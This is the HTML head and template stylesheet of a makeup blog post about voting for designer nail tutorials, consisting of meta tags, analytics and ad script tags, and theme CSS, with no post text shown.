

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html
body_size: 34261
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/4828133391247367608/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html' property='og:url'/>
<meta content='Designer Nail Tutorials - Vote for the one you want to see!' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/w1200-h630-p-k-no-nu/IMG_7891.JPG' property='og:image'/>
<title>
Designer Nail Tutorials - Vote for the one you want to see! | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : Designer Nail Tutorials - Vote for the one you want to see!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='Designer Nail Tutorials - Vote for the one you want to see!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
